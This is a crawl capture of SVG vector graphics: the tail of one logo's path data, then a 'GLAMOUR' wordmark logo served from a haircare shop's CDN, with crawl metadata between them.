-22 -156 -108 -285 -231 -345 -50 -24 -66 -27 -165 -27 -100 0 -115 2 -160 27
-93 49 -168 152 -200 275 -8 31 -15 100 -15 153 0 163 41 273 139 370 78 79
137 101 257 97 74 -2 100 -8 147 -30z m375 -1814 c60 -21 98 -56 118 -108 49
-129 -33 -269 -209 -355 -100 -49 -167 -66 -308 -81 -305 -32 -577 65 -639
226 -29 76 -10 191 44 265 l33 45 204 -3 c135 -3 261 1 374 12 275 26 309 26
383 -1z"></path>
<path d="M15093 2926 c-58 -22 -65 -22 -125 -9 -38 9 -123 15 -213 15 -123 1
-164 -3 -228 -20 -179 -49 -332 -168 -400 -312 -47 -100 -61 -166 -60 -280 3
-276 124 -406 603 -650 124 -63 241 -130 275 -157 68 -55 121 -128 131 -179
18 -99 -35 -200 -130 -249 -56 -28 -66 -30 -165 -29 -207 2 -340 77 -445 254
-96 161 -161 218 -233 207 -47 -8 -90 -50 -104 -102 -38 -138 78 -515 184
-599 49 -39 111 -42 174 -9 l41 22 109 -21 c81 -16 149 -21 268 -21 146 -1
168 2 248 26 288 88 471 279 514 537 20 119 10 192 -43 298 -73 150 -238 281
-559 447 -267 138 -332 185 -371 270 -87 186 76 362 303 326 118 -18 191 -69
273 -192 81 -120 115 -161 158 -186 76 -45 159 -15 182 66 35 128 -36 368
-146 490 -79 87 -128 99 -241 57z"></path>
<path d="M4840 2924 c-30 -8 -75 -27 -100 -41 -60 -35 -172 -144 -227 -220
-41 -58 -63 -77 -63 -54 0 36 -35 194 -51 230 -30 69 -45 81 -101 81 -86 0
-369 -82 -505 -146 -68 -32 -113 -84 -113 -129 0 -50 44 -88 139 -120 144 -48
140 -33 152 -665 13 -678 9 -703 -126 -766 -40 -19 -83 -46 -94 -60 -30 -38
-28 -94 4 -132 35 -41 89 -60 208 -73 136 -15 572 -6 647 13 107 28 150 64
150 126 0 46 -48 93 -125 120 -33 12 -71 28 -85 35 -35 18 -67 69 -80 130 -29
127 -20 728 15 958 24 163 78 267 154 299 55 23 83 11 113 -49 36 -71 63 -99
123 -127 66 -32 161 -33 222 -3 92 45 137 138 138 284 0 76 -4 99 -26 145 -14
30 -41 70 -60 89 -73 73 -203 105 -309 75z"></path>
<path d="M6083 2929 c-256 -24 -446 -97 -577 -220 -230 -214 -84 -531 183
-398 45 23 79 51 129 107 108 124 169 178 240 213 63 32 73 34 172 34 118 0
158 -14 216 -77 72 -76 94 -162 94 -371 l0 -139 -27 6 c-170 34 -461 39 -618
11 -421 -74 -649 -314 -648 -680 0 -194 50 -322 173 -446 139 -140 294 -195
525 -187 181 7 301 47 491 164 39 24 75 44 79 44 5 0 47 -38 94 -84 120 -116
150 -130 271 -123 118 6 209 34 292 90 120 80 151 174 76 230 -14 11 -61 31
-105 46 -75 25 -79 28 -103 76 l-25 50 -6 580 c-7 629 -9 652 -65 772 -106
226 -440 343 -861 302z m387 -1102 l65 -12 0 -220 c0 -254 -10 -304 -76 -379
-56 -64 -120 -88 -248 -94 -210 -10 -340 54 -407 201 -25 55 -29 73 -28 157 0
74 5 105 21 141 52 116 168 194 323 219 66 11 260 3 350 -13z"></path>
<path d="M9569 2930 c-246 -28 -456 -129 -624 -297 -221 -223 -328 -518 -312
-863 21 -464 318 -841 753 -957 87 -23 119 -26 264 -27 140 0 179 3 255 22
291 73 655 359 655 514 0 46 -37 93 -81 102 -44 8 -103 -20 -213 -103 -164
-124 -292 -171 -465 -171 -189 0 -315 53 -446 184 -127 128 -185 260 -185 427
0 126 -71 113 657 119 580 5 631 7 670 23 65 29 77 70 70 244 -5 162 -22 232
-83 361 -77 159 -235 303 -402 365 -142 53 -350 76 -513 57z m184 -275 c92
-19 157 -57 227 -131 70 -76 106 -149 122 -247 13 -85 7 -121 -25 -139 -25
-15 -680 -25 -795 -13 -79 8 -92 21 -92 94 0 125 51 241 145 330 111 105 253
141 418 106z"></path>
<path d="M13445 2926 c-157 -30 -391 -104 -495 -156 -71 -36 -100 -68 -107
-117 -7 -56 30 -90 136 -127 91 -32 115 -51 132 -105 7 -22 15 -233 20 -546
13 -695 9 -719 -125 -780 -86 -39 -116 -72 -116 -126 0 -47 35 -91 88 -112 70
-28 231 -40 480 -34 291 6 375 24 407 88 38 72 -2 141 -105 179 -68 26 -103
61 -122 123 -17 54 -16 741 1 1222 13 370 9 432 -32 473 -30 29 -75 34 -162
18z"></path>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://heykeratin.com/cdn/shop/files/glamour.svg?v=1739847015
body_size: 839
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 212 47" height="47" width="212">
<g clip-path="url(#clip0_279_474)">
<path fill="#27081D" d="M48.9691 43.9834H41.7438V-0.0703125H32.5542V46.6491H41.9542H48.9691V43.9834Z"></path>
<path fill="#27081D" d="M61.6661 -0.0703125L50.793 46.6491H53.5989L58.2989 26.4461H67.5586L71.4168 46.6491H80.6765L70.2945 -0.0703125H61.6661ZM58.9303 23.7103L63.4198 4.55954L67.0676 23.7103H58.9303Z"></path>
<path fill="#27081D" d="M107.263 -0.0703125L99.8274 32.1282L93.1632 -0.0703125H85.6572L82.9214 -0.000162974V46.6491H85.6572V6.38342L87.3408 13.0476L94.9169 46.6491H98.8453H99.2662L108.105 8.97894V46.6491H117.365V-0.0703125H107.263Z"></path>
<path fill="#27081D" d="M129.641 14.8715C129.641 14.8715 129.571 20.9745 129.571 23.4297C129.571 25.8849 129.641 31.7073 129.641 31.7073C129.641 38.5819 131.324 43.9133 135.954 43.9133C140.584 43.9133 142.268 38.5819 142.268 31.7073C142.268 31.7073 142.338 25.8849 142.338 23.4297C142.338 20.9745 142.268 14.8715 142.268 14.8715C142.268 7.99685 140.584 2.66551 135.954 2.66551C131.324 2.66551 129.641 7.99685 129.641 14.8715ZM151.598 23.2894C151.598 45.9476 138.48 46.6491 135.954 46.6491C133.429 46.6491 120.311 45.9476 120.311 23.2894C120.311 0.631183 133.429 -0.0703125 135.954 -0.0703125C138.48 -0.0703125 151.598 0.631183 151.598 23.2894Z"></path>
<path fill="#27081D" d="M170.959 43.4222C178.114 43.4222 177.482 30.6551 177.482 30.6551C177.482 27.1476 177.482 0.210285 177.482 -0.0703125H180.148C180.148 0.210285 180.429 27.1476 180.429 30.6551C180.429 31.076 180.429 31.4969 180.429 31.9177C180.359 35.8461 179.797 40.4058 177.062 43.3521C176.921 43.5625 176.711 43.7028 176.5 43.9133C173.414 46.5789 168.503 46.9297 164.715 46.3685C160.857 45.8073 157.279 43.7028 155.806 39.7043C154.684 36.6879 154.614 33.3909 154.614 30.2342V-0.0703125H163.803V33.5312V33.6013C163.803 33.6715 163.663 43.4222 170.959 43.4222Z"></path>
<path fill="#27081D" d="M204.069 25.7448C205.402 25.1836 206.665 24.6224 207.576 23.5C210.453 20.0627 210.453 16.2746 210.453 12.9075C210.453 6.52388 207.436 2.17463 201.824 0.420898C201.754 0.420898 201.684 0.350748 201.614 0.350748C201.614 0.350748 201.614 0.350748 201.544 0.350748C201.474 0.350748 201.403 0.350748 201.333 0.280599C201.263 0.280599 201.193 0.280598 201.123 0.210449C201.123 0.210449 201.123 0.210449 201.053 0.210449C200.982 0.210449 200.912 0.210449 200.842 0.210449C200.772 0.210449 200.702 0.210449 200.632 0.210449C200.632 0.210449 200.632 0.210449 200.562 0.210449C200.491 0.210449 200.421 0.210449 200.351 0.210449C200.281 0.210449 200.211 0.210449 200.141 0.210449C200.141 0.210449 200.141 0.210449 200.071 0.210449C200 0.210449 199.93 0.210449 199.86 0.210449C199.79 0.210449 199.72 0.210449 199.65 0.210449C199.579 0.210449 199.509 0.210449 199.439 0.210449C199.369 0.210449 199.369 0.210449 199.299 0.210449C199.229 0.210449 199.229 0.210449 199.159 0.210449C199.159 0.210449 199.088 0.210449 199.018 0.210449C199.018 0.210449 198.948 0.210449 198.878 0.210449H198.808H198.738C198.738 0.210449 198.738 0.210449 198.668 0.210449H193.336H184.217V46.9299H193.476V26.4463H195.791L201.754 46.5791V46.6493H211.505L204.069 25.7448ZM194.879 23.7104C194.739 23.7104 192.775 23.7104 192.775 23.7104C192.775 21.0448 192.775 2.73582 192.775 2.80597C193.547 2.80597 194.529 2.87612 195.371 3.01642C200.281 3.99851 202.105 9.04926 202.175 13.3284C202.175 15.5731 202.105 18.0284 201.263 20.1328C201.053 20.694 200.632 21.2552 200.211 21.7463C199.79 22.2373 199.369 22.7284 198.808 23.0791C197.615 23.7105 196.142 23.7104 194.879 23.7104Z"></path>
<path fill="#27081D" d="M26.1006 5.82222C27.2931 7.64611 28.6259 11.7849 28.6259 17.6775C26.311 17.6775 22.523 17.6775 20.5588 17.6775V17.1864C20.5588 15.2924 20.5588 14.9416 20.5588 14.9416C20.5588 7.99685 19.0155 2.73566 15.5782 2.73566C11.2289 2.73566 9.68564 7.99685 9.68564 14.9416V28.6207C9.68564 30.5849 9.68564 32.1983 9.68564 32.1983C9.68564 39.2834 11.5095 44.264 15.9289 44.264C20.3483 44.264 21.6812 39.2834 21.6812 32.1983V31.8476C21.6812 30.2342 21.7513 28.9013 21.6812 26.4461C19.5065 26.4461 16.911 26.4461 14.7364 26.4461C14.7364 25.8148 14.7364 24.3416 14.7364 23.7804C19.5065 23.7804 24.3468 23.7804 29.117 23.7804C29.117 31.8476 29.117 38.6521 29.117 46.7192C27.2931 46.7192 25.1886 46.7192 23.3647 46.7192C23.2946 38.9327 23.4349 41.5282 23.2946 38.9327C22.8737 41.8088 21.4006 44.7551 18.8752 46.3685C16.1394 48.0521 12.4916 47.9819 9.61549 46.6491C6.73937 45.2461 4.4946 42.7207 3.09161 39.8446C1.68863 36.9685 0.987134 33.7416 0.566238 30.5148C0.35579 27.8491 0.215492 25.1834 0.355791 22.4476C0.566239 15.9237 1.96922 8.2073 7.09012 3.57745C9.33489 1.33267 12.3513 -0.0703125 15.7185 -0.0703125C18.805 -0.0703125 21.611 1.12222 23.7856 3.0864C23.7856 3.0864 23.7856 3.0864 23.8558 3.15655C24.6274 3.9282 25.4692 4.76999 26.1006 5.82222Z"></path>
</g>
<defs>
<clipPath id="clip0_279_474">
<rect transform="translate(0.355957)" fill="white" height="47" width="211.149"></rect>
</clipPath>
</defs>
</svg>
